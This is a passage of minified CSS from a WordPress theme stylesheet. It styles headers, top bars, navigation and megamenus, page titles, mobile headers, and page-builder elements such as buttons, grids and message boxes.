strong{font-family:"Open Sans",sans-serif}body.header_style_8 .side_nav .main_menu_nav>li ul li.menu-item-has-children:hover>a:after{color:#ea5455}body.header_style_8 .side_nav .main_menu_nav>li ul li:hover>a{background:#2d4059;color:#fff;box-shadow:none}body.header_style_8 .side_nav .main_menu_nav>li>ul{top:0}body.header_style_8 .header_socials{margin:15px 0 0;float:none;text-align:center}body.header_style_8 .header_socials a{font-size:19px;color:#2d4059}body.header_style_8 .header_socials a:not(:first-child){margin-left:36px}body.header_style_8 .header_socials a:hover{color:#ea5455}body.header_style_8 .header_copyright{margin-top:20px;font-size:14px;line-height:24px;color:#777}#lang_sel>ul>li .lang_sel_sel,#lang_sel>ul>li>ul a{color:#fff;display:block;text-decoration:none!important}.top_bar{position:relative;font-size:13px;background-color:#2d4059}#lang_sel{position:relative;float:left;transition:all .3s ease}#lang_sel>ul{list-style:none;margin:0;padding:0}#lang_sel>ul>li .lang_sel_sel{position:relative;padding:16px 24px 16px 1px}#lang_sel>ul>li .lang_sel_sel:after{content:"";border-left:3px solid transparent;border-right:3px solid transparent;border-top:5px solid #fff;position:absolute;right:2px;top:50%;margin:-2px 0 0}#lang_sel>ul>li>ul{position:absolute;visibility:hidden;left:0;top:100%;min-width:100%;background:#2d4059;list-style:none;padding:2px 0 12px;margin:0;opacity:0;transition:all .3s ease}#lang_sel>ul>li>ul a{padding:10px 20px;transition:background .3s ease}#lang_sel>ul>li>ul a:hover{background:#ea5455}#lang_sel:hover{background:#2d4059}#lang_sel:hover>ul>li>ul{visibility:visible;opacity:1}.top_bar_info_wr{position:relative;float:right}.top_bar_info_wr .top_bar_info_switcher{position:relative;float:right;background:#ea5454;font-size:13px}.top_bar_info_wr .top_bar_info_switcher .active{position:relative;cursor:pointer;padding:14px 42px 16px 21px;color:#2d4059;text-decoration:none!important;min-width:160px}.top_bar_info_wr .top_bar_info_switcher .active i{display:inline-block;vertical-align:middle;margin:0 15px 0 0;font-size:16px}.top_bar_info_wr .top_bar_info_switcher .active span{display:inline-block;vertical-align:middle}.top_bar_info_wr .top_bar_info_switcher .active:after{content:'';border-left:3px solid transparent;border-right:3px solid transparent;border-top:5px solid #2d4059;position:absolute;right:20px;top:50%;margin:-2px 0 0}.top_bar_info_wr .top_bar_info_switcher ul{position:absolute;left:0;top:100%;display:none;background:#2d4059;list-style:none;padding:12px 0;margin:0;min-width:100%}.top_bar_info_wr .top_bar_info_switcher ul a{color:#fff;display:block;padding:10px 20px;text-decoration:none!important;transition:background .3s ease}.top_bar_info_wr .top_bar_info_switcher ul a:hover{background:#ea5455}.top_bar_info_wr .top_bar_info{display:none;float:right;margin:0;padding:0 6px 0 0;list-style:none}.top_bar_info_wr .top_bar_info li,.top_bar_info_wr .top_bar_info li i,.top_bar_info_wr .top_bar_info li span,.top_bar_info_wr .top_bar_info:after{display:inline-block;vertical-align:middle}.top_bar_info_wr .top_bar_info:after{content:'';height:50px}.top_bar_info_wr .top_bar_info li{padding:5px 23px;color:#fff;font-size:13px}.top_bar_info_wr .top_bar_info li a{color:#fff;text-decoration:none!important;transition:all .3s ease}.top_bar_info_wr .top_bar_info li a:hover span{text-decoration:underline}.top_bar_info_wr .top_bar_info li i{margin:0 12px 0 0;font-size:16px;color:#ea5454}.top_bar_contacts{list-style:none;padding-left:0;margin-bottom:0}.top_bar_contacts:after{content:"";display:table;clear:both}.top_bar_contacts>li .top_bar_contacts_text,.top_bar_contacts>li i{vertical-align:middle;display:inline-block;line-height:1}.top_bar_contacts>li{float:left;margin:0 80px 0 0;color:#fff;font-size:13px}.top_bar_contacts>li a{color:#fff}.top_bar_contacts>li i{margin-right:10px;font-size:16px;color:#ea5455}.top_bar_contacts>li i.stm-email{font-size:12px}.top_bar_contacts>li i.stm-location-2{font-size:17px}body.header_style_6 #lang_sel{margin-right:80px;transition:all .3s ease}body.header_style_6 #lang_sel>ul>li .lang_sel_sel{padding:23.5px 24px 23.5px 1px;color:#2d4059}body.header_style_6 #lang_sel>ul>li .lang_sel_sel:after{border-top:5px solid #2d4059}body.header_style_6 #lang_sel>ul>li>ul{min-width:105px;background:#fff;margin:-8px 0 0;box-shadow:0 3px 7px rgba(0,0,0,.35)}body.header_style_6 #lang_sel>ul>li>ul a{color:#2d4059}body.header_style_6 #lang_sel>ul>li>ul a:hover{background:#ea5455}body.header_style_6 #lang_sel:hover{background:0 0}.top_bar .cart_count{position:relative;font-size:16px;text-decoration:none;color:#2d4059}.top_bar .cart_count .count{position:absolute;right:-10px;top:-11px;background:#ea5454;border-radius:50%;width:19px;height:19px;font-size:10px;text-align:center;line-height:19px;color:#222!important}body.header_style_6 .top_bar_contacts>li,body.header_style_6 .top_bar_contacts>li a{color:#222}body.header_style_6 .top_bar{background:#fff}body.header_style_6 .top_bar .cart_count_wrapper{float:right;padding:21.5px 0}body.header_style_6 .top_bar_contacts{padding:23px 0;float:left}body.header_style_8.home .top_bar{position:absolute;top:0;right:0;left:0}body.header_style_8 .logo{float:left;display:inline;margin:5px 0 20px}body.header_style_8 .top_bar_contacts{display:block;padding:24px 0 20px;position:relative;text-align:right;overflow:hidden}body.header_style_8 .top_bar_contacts li{display:inline-block;vertical-align:top;float:none}body.header_style_8 .top_bar_contacts li:last-child{margin-right:0}body.header_style_8 .top_bar_contacts li i{margin-right:6px}.top_nav{position:absolute;bottom:-28px;left:0;right:0}.top_nav .top_nav_wrapper{background:#2d4059;box-shadow:0 0 5px rgba(0,0,0,.52)}.top_nav .top_nav_wrapper>ul{list-style:none;margin:0;padding:0 35px;float:left}.top_nav .main_menu_nav>ul{position:relative;list-style:none;margin:0;float:left}.top_nav .main_menu_nav>ul:after,.top_nav .top_nav_wrapper>ul:after{content:'';clear:both;display:table}.top_nav .main_menu_nav>ul>li,.top_nav .top_nav_wrapper>ul>li{position:relative;float:left;font-size:15px;line-height:1;color:#fff;font-weight:700;text-transform:uppercase}.top_nav .main_menu_nav>ul>li.current-menu-ancestor>a,.top_nav .main_menu_nav>ul>li.current-menu-parent>a,.top_nav .main_menu_nav>ul>li.current_page_ancestor>a,.top_nav .main_menu_nav>ul>li.current_page_item>a,.top_nav .main_menu_nav>ul>li.current_page_parent>a,.top_nav .main_menu_nav>ul>li:hover>a,.top_nav .top_nav_wrapper>ul>li.current-menu-ancestor>a,.top_nav .top_nav_wrapper>ul>li.current-menu-parent>a,.top_nav .top_nav_wrapper>ul>li.current_page_ancestor>a,.top_nav .top_nav_wrapper>ul>li.current_page_item>a,.top_nav .top_nav_wrapper>ul>li.current_page_parent>a,.top_nav .top_nav_wrapper>ul>li:hover>a{color:#ea5454}.top_nav .main_menu_nav>ul>li>a,.top_nav .top_nav_wrapper>ul>li>a{position:relative;display:block;border-top:4px solid transparent;border-bottom:4px solid transparent;color:#fff;padding:21px 16px;height:64px;text-decoration:none!important;transition:all .3s ease}.top_nav .top_nav_wrapper .sub-menu>li.menu-item-has-children>a,.top_nav .top_nav_wrapper .sub-menu>li.page_item_has_children>a{position:relative}.top_nav .top_nav_wrapper .sub-menu>li.menu-item-has-children>a:hover:before,.top_nav .top_nav_wrapper .sub-menu>li.page_item_has_children>a:hover:before{border-left-color:#ea5454}.top_nav .top_nav_wrapper .sub-menu>li.menu-item-has-children>a:before,.top_nav .top_nav_wrapper .sub-menu>li.page_item_has_children>a:before{content:'';position:absolute;right:20px;top:50%;margin:-4px 0 0;border-top:4px solid transparent;border-bottom:4px solid transparent;border-left:5px solid #ccc}.top_nav .main_menu_nav>ul>li.menu-item-has-children>a,.top_nav .main_menu_nav>ul>li.page_item_has_children>a{padding-right:23px}.top_nav .main_menu_nav>ul>li ul,.top_nav .top_nav_wrapper>ul>li ul{position:absolute;top:100%;left:0;opacity:0;visibility:hidden;background:#fff;list-style:none;padding:14px 0;margin:0;width:230px;z-index:1;box-shadow:0 5px 11px 0 rgba(0,0,0,.27);transition:all .3s ease}.top_nav .main_menu_nav>ul>li ul ul,.top_nav .top_nav_wrapper>ul>li ul ul{left:100%;top:-2px;background:#2d4059;padding:6px 0 4px}.top_nav .main_menu_nav>ul>li ul ul li a,.top_nav .top_nav_wrapper>ul>li ul ul li a{color:#fff;padding:12px 26px}.top_nav .main_menu_nav>ul>li ul ul li a:hover,.top_nav .top_nav_wrapper>ul>li ul ul li a:hover{color:#ea5454}.top_nav .main_menu_nav>ul li:hover>ul,.top_nav .top_nav_wrapper>ul li:hover>ul{visibility:visible;opacity:1}.top_nav .main_menu_nav>ul>li ul li,.top_nav .top_nav_wrapper>ul>li ul li{position:relative;font-weight:700;font-size:14px;text-transform:capitalize;color:#333}.top_nav .main_menu_nav>ul>li ul li a,.top_nav .top_nav_wrapper>ul>li ul li a{display:block;padding:13px 26px 11px;color:#333;text-decoration:none!important}.top_nav .main_menu_nav>ul>li ul li:before,.top_nav .top_nav_wrapper>ul>li ul li:before{content:'';position:absolute;left:0;right:0;top:-2px;height:2px;background:#2d4059;opacity:0;visibility:hidden}.top_nav .main_menu_nav>ul>li ul li:after,.top_nav .top_nav_wrapper>ul>li ul li:after{content:'';position:absolute;left:0;right:0;bottom:-2px;height:2px;background:#2d4059;opacity:0;visibility:hidden}.top_nav .main_menu_nav>ul>li ul li:hover:after,.top_nav .main_menu_nav>ul>li ul li:hover:before,.top_nav .top_nav_wrapper>ul>li ul li:hover:after,.top_nav .top_nav_wrapper>ul>li ul li:hover:before{opacity:1;visibility:visible}.top_nav .main_menu_nav>ul>li ul li:hover>a,.top_nav .top_nav_wrapper>ul>li ul li:hover>a{background:#2d4059;color:#fff}.top_nav .icon_text{float:right;padding:0 0 0 35px;margin:18px 38px 0 0;color:#fff}.top_nav .icon_text .icon{padding-top:4px;font-size:21px;margin-right:15px}.top_nav .icon_text:before{content:'';position:absolute;left:0;top:50%;margin:-17px 0 0;border-left:1px solid rgba(255,255,255,.15);height:27px}.top_nav .icon_text strong{color:#fff;font-size:15px;font-weight:700!important}.top_nav .icon_text strong a{color:#fff;font-size:18px}.top_nav .icon_text span{font-size:13px}body.sticky_menu.header_style_1.admin-bar #header .top_nav.affix,body.sticky_menu.header_style_3.admin-bar #header .top_nav.affix,body.sticky_menu.header_style_4.admin-bar #header .top_nav.affix,body.sticky_menu.header_style_5.admin-bar #header .top_nav.affix,body.sticky_menu.header_style_6.admin-bar #header .top_nav.affix{top:32px}body.sticky_menu.header_style_1 #header .top_nav,body.sticky_menu.header_style_3 #header .top_nav,body.sticky_menu.header_style_4 #header .top_nav,body.sticky_menu.header_style_5 #header .top_nav,body.sticky_menu.header_style_6 #header .top_nav{transition:all .3s ease}body.sticky_menu.header_style_1 #header .top_nav.affix,body.sticky_menu.header_style_3 #header .top_nav.affix,body.sticky_menu.header_style_4 #header .top_nav.affix,body.sticky_menu.header_style_5 #header .top_nav.affix,body.sticky_menu.header_style_6 #header .top_nav.affix{position:fixed;left:0;top:0;right:0;bottom:auto;-webkit-transform:translateZ(0)}body.sticky_menu.header_style_1 #header .top_nav.affix .top_nav_wrapper,body.sticky_menu.header_style_3 #header .top_nav.affix .top_nav_wrapper,body.sticky_menu.header_style_4 #header .top_nav.affix .top_nav_wrapper,body.sticky_menu.header_style_5 #header .top_nav.affix .top_nav_wrapper,body.sticky_menu.header_style_6 #header .top_nav.affix .top_nav_wrapper{border-top:none}body.sticky_menu.header_style_2.admin-bar #header .header_top.affix,body.sticky_menu.header_style_6.admin-bar #header .header_top.affix{top:32px}body.sticky_menu.header_style_2 #header .header_top,body.sticky_menu.header_style_6 #header .header_top{transition:all .3s ease}body.sticky_menu.header_style_2 #header .header_top.affix,body.sticky_menu.header_style_6 #header .header_top.affix{position:fixed;background:#fff;left:0;top:0;right:0;bottom:auto;-webkit-transform:translateZ(0)}body.sticky_menu.header_style_2 #header .header_top.affix .top_nav,body.sticky_menu.header_style_6 #header .header_top.affix .top_nav{padding:22px 0}body.sticky_menu.header_style_5 #header .top_nav.affix{background-color:#2d4059;box-shadow:0 5px 10px 0 rgba(0,0,0,.2)!important}.header_style_1 #header .header_top .icon_text strong,.header_style_1 #header .top_nav .icon_text strong,.header_style_2 #header .header_top .icon_text strong,.header_style_2 #header .top_nav .icon_text strong,.header_style_3 #header .header_top .icon_text strong,.header_style_3 #header .top_nav .icon_text strong,.header_style_4 #header .header_top .icon_text strong,.header_style_4 #header .top_nav .icon_text strong,.header_style_5 #header .header_top .icon_text strong,.header_style_5 #header .top_nav .icon_text strong,.header_style_6 #header .header_top .icon_text strong,.header_style_6 #header .top_nav .icon_text strong,.header_style_7 #header .header_top .icon_text strong,.header_style_7 #header .top_nav .icon_text strong,.header_style_8 #header .header_top .icon_text strong,.header_style_8 #header .top_nav .icon_text strong{display:block}html body ul li.stm_megamenu>ul.sub-menu>li>a{color:#2d4059}html body ul li.stm_megamenu>ul.sub-menu>li>a:hover{color:#ea5455!important}html body ul li.stm_megamenu>ul.sub-menu>li:hover>a{color:#2d4059}html body ul li.stm_megamenu>ul.sub-menu>li .fa,html body ul li.stm_megamenu>ul.sub-menu>li .stm_megaicon{color:#ea5455}html body ul li.stm_megamenu>ul.sub-menu>li .megamenu-contacts{margin-top:-3px}html body ul li.stm_megamenu>ul.sub-menu>li .megamenu-contacts td{vertical-align:top;padding-bottom:12px}html body ul li.stm_megamenu>ul.sub-menu>li .megamenu-contacts td .fa,html body ul li.stm_megamenu>ul.sub-menu>li .megamenu-contacts td .stm_megaicon{margin-top:3px}html body ul li.stm_megamenu>ul.sub-menu>li .megamenu-contacts td a{display:inline!important;padding:0!important;color:rgba(51,51,51,.9)!important;text-decoration:underline!important}html body ul li.stm_megamenu>ul.sub-menu>li .megamenu-contacts td a:hover{text-decoration:none!important;color:#333!important}html body ul li.stm_megamenu>ul.sub-menu>li .megamenu-contacts tr:last-child td{padding-bottom:0}html body.header_style_7 ul li.stm_megamenu_vertical>ul.sub-menu>li .megamenu-contacts,html body.header_style_7 ul li.stm_megamenu_vertical>ul.sub-menu>li .megamenu-contacts tbody,html body.header_style_7 ul li.stm_megamenu_vertical>ul.sub-menu>li .megamenu-contacts tr,html body.header_style_8 ul li.stm_megamenu_vertical>ul.sub-menu>li .megamenu-contacts,html body.header_style_8 ul li.stm_megamenu_vertical>ul.sub-menu>li .megamenu-contacts tbody,html body.header_style_8 ul li.stm_megamenu_vertical>ul.sub-menu>li .megamenu-contacts tr{display:block}html body.header_style_7 ul li.stm_megamenu_vertical>ul.sub-menu>li .megamenu-contacts tbody td,html body.header_style_7 ul li.stm_megamenu_vertical>ul.sub-menu>li .megamenu-contacts tr td,html body.header_style_8 ul li.stm_megamenu_vertical>ul.sub-menu>li .megamenu-contacts tbody td,html body.header_style_8 ul li.stm_megamenu_vertical>ul.sub-menu>li .megamenu-contacts tr td{vertical-align:top;padding-bottom:10px}html body.header_style_7 ul li.stm_megamenu_vertical>ul.sub-menu>li .megamenu-contacts tbody td a,html body.header_style_7 ul li.stm_megamenu_vertical>ul.sub-menu>li .megamenu-contacts tr td a,html body.header_style_8 ul li.stm_megamenu_vertical>ul.sub-menu>li .megamenu-contacts tbody td a,html body.header_style_8 ul li.stm_megamenu_vertical>ul.sub-menu>li .megamenu-contacts tr td a{padding:0;font-weight:400;text-transform:none;font-size:13px}.pricing-table_label,.vc_grid-item.services .vc_gitem-post-data-source-post_title,body .vc_message_box{text-transform:uppercase}html body.header_style_7 ul li.stm_megamenu_vertical>ul.sub-menu>li .megamenu-contacts tbody td .fa,html body.header_style_7 ul li.stm_megamenu_vertical>ul.sub-menu>li .megamenu-contacts tbody td .stm_megaicon,html body.header_style_7 ul li.stm_megamenu_vertical>ul.sub-menu>li .megamenu-contacts tr td .fa,html body.header_style_7 ul li.stm_megamenu_vertical>ul.sub-menu>li .megamenu-contacts tr td .stm_megaicon,html body.header_style_8 ul li.stm_megamenu_vertical>ul.sub-menu>li .megamenu-contacts tbody td .fa,html body.header_style_8 ul li.stm_megamenu_vertical>ul.sub-menu>li .megamenu-contacts tbody td .stm_megaicon,html body.header_style_8 ul li.stm_megamenu_vertical>ul.sub-menu>li .megamenu-contacts tr td .fa,html body.header_style_8 ul li.stm_megamenu_vertical>ul.sub-menu>li .megamenu-contacts tr td .stm_megaicon{color:#2d4059}html body.header_style_7 ul li.stm_megamenu_vertical>ul.sub-menu>li li:hover .fa,html body.header_style_7 ul li.stm_megamenu_vertical>ul.sub-menu>li li:hover .stm_megaicon,html body.header_style_8 ul li.stm_megamenu_vertical>ul.sub-menu>li li:hover .fa,html body.header_style_8 ul li.stm_megamenu_vertical>ul.sub-menu>li li:hover .stm_megaicon{color:#fff}.page_title{position:relative;padding:54px 0 27px;background-color:#ea5454;margin:0 0 73px;background-position:50% 0;color:#fff;background-size:cover}.page_title h1{color:inherit}.page_title h1:after{background:#fff}.page_title.transparent{background-color:transparent;padding-bottom:0;padding-top:32px;color:#222}.page_title.transparent h1{margin-bottom:20px}.page_title.transparent h1:after{background-color:#ea5454}.page_title.disable_title{margin-bottom:0;padding-bottom:17px}h1.page_title_2{line-height:36px;padding:0;margin-bottom:40px}body.header_style_1 .page_title.transparent{padding-top:56px}body.header_transparent #header{position:absolute;left:0;right:0;top:0}body.header_transparent .stm-header{box-shadow:none}body.header_transparent .stm-header .stm-navigation__default>ul>li>a{color:#fff}body.header_transparent .stm-header .stm-navigation__default>ul>li.current-menu-item>a{color:#ea5454}body.header_transparent .pearl_sticked{background-color:#2d4059;padding-top:15px!important;padding-bottom:15px!important;box-shadow:0 5px 10px 0 rgba(45,64,89,.5)!important}.stm-header{margin-bottom:0!important;box-shadow:0 1px 3px rgba(0,0,0,.15)}.stm-header .stm-logo{margin-bottom:15px}.stm-header .stm-navigation__default>ul>li>a{padding:0 0 10px;font-weight:500!important;letter-spacing:-.2px;font-size:20px;color:#2d4059}.stm-header .stm-navigation__default>ul>li.current-menu-item>a,.stm-header .stm-navigation__default>ul>li.current_page_parent>a{color:#ea5455}.stm-header .stm-navigation__default>ul>li:last-child>ul{left:auto;right:15px}.stm-header .stm-navigation__default>ul>li.menu-item-has-children>a:after{border-color:#ea5455 transparent transparent!important}.stm-header .stm-navigation__default>ul>li>ul>li>a{font-size:16px!important;font-weight:500!important;color:#2d4059}.stm-header .stm-navigation__default>ul>li>ul>li.current-menu-item>a,.stm-header .stm-navigation__default>ul>li>ul>li.current_page_parent>a,.stm-header .stm-navigation__default>ul>li>ul>li>a:hover{color:#ea5455}.stm-header .stm-navigation__default>ul>li>ul>li>ul>li>a{font-size:16px;font-weight:500;color:#2d4059}.stm-header .stm-navigation__default>ul>li>ul>li>ul>li.current-menu-item>a,.stm-header .stm-navigation__default>ul>li>ul>li>ul>li.current_page_parent>a,.stm-header .stm-navigation__default>ul>li>ul>li>ul>li>a:hover{color:#ea5455}@media only screen and (max-width:1023px){.stm-header .stm-logo{margin-bottom:0}.stm-header .stm-navigation__default>ul>li ul{padding:0!important}.stm-header .stm-navigation__default>ul>li.stm_megamenu>ul.sub-menu>li{border-left:0!important;margin-bottom:20px}.stm-header .stm-navigation__default>ul>li.stm_megamenu>ul.sub-menu>li:last-child{margin-bottom:0}.stm-header .stm-navigation__default>ul>li.stm_megamenu>ul.sub-menu>li>a{padding-left:0!important}.stm-header .stm-navigation__default>ul>li.stm_megamenu>ul.sub-menu>li>ul{display:block!important}.stm-header .stm-navigation__default>ul>li.stm_megamenu>ul.sub-menu>li>ul>li>a{padding:11px 15px!important}}.stm-header .stm-navigation__default>ul>li.stm_megamenu__boxed>ul{width:auto;margin:23px 0 0}.stm-header .pearl_sticked{background-color:#fff;padding-top:15px!important;padding-bottom:15px!important;box-shadow:0 5px 15px 0 rgba(45,64,89,.2)!important}.stm_mobile__header{background-color:#2d4059}.stm_mobile__header .stm_mobile__logo{min-width:200px}.stm_mobile__header .stm_mobile__switcher span{margin-bottom:6px;background-color:#ea5455!important}.stm_mobile__header .stm_mobile__switcher.active span:first-child{top:10px}.stm_mobile__header .stm_mobile__switcher.active span:last-child{top:-10px}@media only screen and (min-width:1024px){body.header_full_width #header .container{width:auto!important}}@media only screen and (min-width:1199px){body.header_full_width #header .container{padding:0 95px!important}}@media only screen and (max-width:1023px){.stm-header__element:first-child{margin:20px 0 0!important}}.wpb_content_element ul{margin:0 0 20px;list-style:none;padding:0}.wpb_content_element ul li{position:relative;padding:0 0 0 26px;margin:0 0 9px;line-height:22px;color:#222}.wpb_content_element ul li:before{content:"\f04d";font:normal normal normal 14px/1 FontAwesome;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0,0);position:absolute;left:0;top:8px;display:inline-block;vertical-align:top;font-size:5px;color:#ea5455;transform:rotate(45deg)}body .vc_call_to_action.vc_cta_btn_pos_right .vc_button-2-wrapper{float:right}body .vc_call_to_action.vc_cta_btn_pos_left .vc_button-2-wrapper{float:left}body .vc_call_to_action.vc_cta_btn_pos_left .vc_cta_btn,body .vc_call_to_action.vc_cta_btn_pos_right .vc_cta_btn{float:none;margin:0}body .vc_call_to_action h4,body .vc_call_to_action hgroup h2{font-size:18px;line-height:24px;font-weight:700;padding:11px 0;color:#fff}body .vc_call_to_action h4:before,body .vc_call_to_action hgroup h2:before{display:none}body .vc_call_to_action{background-color:#2d4059;background-image:url(../../../images/stroke.png);background-repeat:repeat;border:none;padding:16px 30px 15px 55px}body .vc_call_to_action.stretch{margin-left:-3000px;margin-right:-3000px;padding-right:3000px;padding-left:3000px}@media all and (-webkit-min-device-pixel-ratio:1.5){body .vc_call_to_action{background-image:url(../../../images/stroke@2x.png);background-size:8px 8px}}body .vc_btn,body .vc_btn:focus,body .vc_btn:hover,body a.vc_btn,body a.vc_btn:focus,body a.vc_btn:hover,body button.vc_btn,body button.vc_btn:focus,body button.vc_btn:hover{text-decoration:none!important;border:none;padding:16px 22px 14px;border-radius:0;font-size:13px;line-height:15px;font-weight:900;display:inline-block;box-shadow:none!important;outline:0!important;color:#4c4c4b;white-space:nowrap;transition:background .2s linear,color .2s linear}.vc_grid-item.services .vc_gitem-post-data-source-post_image h2:before,.vc_grid.vc_row .vc_grid-item.vc_col-sm-12:first-child .vc_grid-item-mini:before,.vc_grid.vc_row .vc_grid-item.vc_col-sm-2:nth-child(-n+6) .vc_grid-item-mini:before,.vc_grid.vc_row .vc_grid-item.vc_col-sm-3:nth-child(-n+4) .vc_grid-item-mini:before,.vc_grid.vc_row .vc_grid-item.vc_col-sm-4:nth-child(-n+3) .vc_grid-item-mini:before,.vc_grid.vc_row .vc_grid-item.vc_col-sm-6:nth-child(-n+2) .vc_grid-item-mini:before,.wpb_gallery h5:before{display:none}body .vc_btn-sm,body a.vc_btn-sm,body button.vc_btn-sm{padding:13px 22px 11px!important}.vc_grid.vc_row .vc_grid-item.vc_col-sm-12:first-child .vc_grid-item-mini,.vc_grid.vc_row .vc_grid-item.vc_col-sm-2:nth-child(-n+6) .vc_grid-item-mini,.vc_grid.vc_row .vc_grid-item.vc_col-sm-3:nth-child(-n+4) .vc_grid-item-mini,.vc_grid.vc_row .vc_grid-item.vc_col-sm-4:nth-child(-n+3) .vc_grid-item-mini,.vc_grid.vc_row .vc_grid-item.vc_col-sm-6:nth-child(-n+2) .vc_grid-item-mini{padding-top:inherit}body .vc_call_to_action a.vc_btn{position:relative;padding-right:40px;background:#fff}body .vc_call_to_action a.vc_btn:after{content:'\f054';position:absolute;right:13px;top:13px;font:normal normal normal 14px/1 FontAwesome;font-size:20px;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0,0);color:#2d4059}body .vc_call_to_action a.vc_btn:active,body .vc_call_to_action a.vc_btn:focus,body .vc_call_to_action a.vc_btn:hover{color:#fff;background:#333}body .wpb_image_grid .wpb_image_grid_ul .isotope-item{margin:0 15px 15px 0}body .wpb_image_grid .wpb_image_grid_ul{width:110%}.wpb_gallery h5{margin:0 0 30px}body .vc_separator.type_2{background:url(../../images/pattern_3.png) repeat-x;background-size:8px 5px;height:5px}.wpb_widgetised_column aside.widget{margin:0 0 40px}.vc_grid-item.services .vc_gitem-post-data-source-post_title>*,.vc_grid.vc_row .vc_grid-item.services .vc_btn,.vc_grid.vc_row .vc_grid-item.services .vc_icon_element,.vc_grid.vc_row .vc_grid-item.services .wpb_content_element{margin:0}.vc_grid-item.services .vc_gitem-post-data-source-post_image img{height:196px;width:auto}.vc_grid-item.services .vc_gitem-post-data-source-post_title a{color:#333}.vc_grid-item.services .vc_gitem-post-data-source-post_title a:hover{color:#2d4059}.vc_grid-item.services .vc_gitem-post-data-source-post_title>:before{background:#cbcbcb}.vc_grid-item.services:hover .vc_gitem-post-data-source-post_title>:before{background:#2d4059}.vc_grid-item.services .vc_grid-item-mini{padding-bottom:45px;background:url(../../../images/pattern_3.png) -5px 100% repeat-x}.post_grid_no_pattern,.post_grid_no_pattern .vc_grid-item.services .vc_grid-item-mini{background:0 0;padding-bottom:0}body .vc_grid.vc_grid-gutter-30px .vc_grid-item{padding-bottom:40px;float:none;vertical-align:top}body .vc_btn-orange,body a.vc_btn-orange,body button.vc_btn-orange{background:#2d4059}body .vc_btn-orange:hover,body a.vc_btn-orange:hover,body button.vc_btn-orange:hover{background:#777}body .vc_grid.vc_row .vc_grid-item .vc_grid-item-mini{position:relative}body .vc_grid.vc_row .vc_grid-item{padding-bottom:40px!important}body .wpb_video_widget .wpb_wrapper .wpb_video_wrapper{padding-top:0}body .wpb_video_widget .wpb_wrapper .wpb_video_wrapper img{max-width:100%;height:auto}body .wpb_video_widget .wpb_wrapper .wpb_video_wrapper .play_video{position:absolute;top:50%;left:50%;width:65px;height:65px;border:5px solid #ea5454;background:#ea5454;opacity:.9;margin:-32px 0 0 -32px;transition:all .3s ease}body .wpb_video_widget .wpb_wrapper .wpb_video_wrapper .play_video:after{content:'';position:absolute;top:16px;left:21px;border-top:11px solid transparent;border-bottom:11px solid transparent;border-right:15px solid transparent;border-left:15px solid #222}body .wpb_video_widget .wpb_wrapper .wpb_video_wrapper .play_video:hover{opacity:1}body .wpb_video_widget .wpb_wrapper .wpb_video_wrapper .play_video:hover:after{border-left-color:#fff}body .wpb_gmaps_widget .wpb_wrapper{padding:0;background:0 0}body .vc_grid.vc_row.vc_grid-gutter-40px .vc_grid-item{padding-right:40px;padding-bottom:40px}body .vc_grid.vc_row.vc_grid-gutter-45px .vc_grid-item{padding-right:45px;padding-bottom:45px}body .vc_grid.vc_row.vc_grid-gutter-50px .vc_grid-item{padding-right:50px;padding-bottom:50px}body .vc_grid.vc_row.vc_grid-gutter-55px .vc_grid-item{padding-right:55px;padding-bottom:55px}body .vc_grid.vc_row.vc_grid-gutter-60px .vc_grid-item{padding-right:60px;padding-bottom:60px}body .vc_grid.vc_row.vc_grid-gutter-40px .vc_pageable-slide-wrapper{margin-right:-40px}body .vc_grid.vc_row.vc_grid-gutter-45px .vc_pageable-slide-wrapper{margin-right:-45px}body .vc_grid.vc_row.vc_grid-gutter-50px .vc_pageable-slide-wrapper{margin-right:-50px}body .vc_grid.vc_row.vc_grid-gutter-55px .vc_pageable-slide-wrapper{margin-right:-55px}body .vc_grid.vc_row.vc_grid-gutter-60px .vc_pageable-slide-wrapper{margin-right:-60px}body .vc_column_container .vc_btn,body .vc_column_container .wpb_button,body .vc_grid.vc_row .vc_grid-item .vc_btn{margin:0}.vc_gitem-post-data-source-post_date:before{content:"\f017";display:inline-block;vertical-align:middle;margin:0 7px 0 0;font:normal normal normal 15px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0,0);color:#2d4059}.vc_gitem-post-data-source-post_date>*{display:inline-block;vertical-align:middle;color:#aaa;font-size:12px}body .vc_btn3.vc_btn3-color-orange,body .vc_btn3.vc_btn3-color-orange.vc_btn3-style-flat{background-color:#2d4059}body .vc_btn3.vc_btn3-size-md.vc_btn3-icon-right:not(.vc_btn3-o-empty){padding-right:40px}body .vc_btn3.vc_btn3-size-md{font-size:13px}body .vc_btn3.vc_btn3-color-orange.vc_btn3-style-flat:focus,body .vc_btn3.vc_btn3-color-orange.vc_btn3-style-flat:hover,body .vc_btn3.vc_btn3-color-orange:focus,body .vc_btn3.vc_btn3-color-orange:hover{color:#fff;background:#333}body .vc_message_box{font-weight:900;padding:1.8em 1em 1.8em 3em;color:#777;margin:0 0 30px}body .vc_message_box-icon>.fa{font-size:16px}body .vc_color-danger.vc_message_box,body .vc_color-info.vc_message_box,body .vc_color-success.vc_message_box,body .vc_color-warning.vc_message_box{color:#777}body .vc_message_box-outline,body .vc_message_box-solid-icon{border-width:4px}body .vc_color-info.vc_message_box-outline,body .vc_color-info.vc_message_box-solid-icon{border-color:#99bcdb}body .vc_color-danger.vc_message_box-outline,body .vc_color-danger.vc_message_box-solid-icon{border-color:#ffb3b3}body .vc_color-warning.vc_message_box-outline,body .vc_color-warning.vc_message_box-solid-icon{border-color:#f9d7a3}body .vc_color-success.vc_message_box-outline,body .vc_color-success.vc_message_box-solid-icon{border-color:#bee0a8}body .vc_color-info.vc_message_box .vc_message_box-icon,body .vc_color-info.vc_message_box-outline .vc_message_box-icon,body .vc_color-info.vc_message_box-solid-icon .vc_message_box-icon{color:#337ab7}body .vc_color-danger.vc_message_box .vc_message_box-icon,body .vc_color-danger.vc_message_box-outline .vc_message_box-icon,body .vc_color-danger.vc_message_box-solid-icon .vc_message_box-icon{color:#ff6868}body .vc_color-warning.vc_message_box .vc_message_box-icon,body .vc_color-warning.vc_message_box-outline .vc_message_box-icon,body .vc_color-warning.vc_message_box-solid-icon .vc_message_box-icon{color:#f3b047}body .vc_color-success.vc_message_box .vc_message_box-icon,body .vc_color-success.vc_message_box-outline .vc_message_box-icon,body .vc_color-success.vc_message_box-solid-icon .vc_message_box-icon{color:#7ec251}body .vc_progress_bar 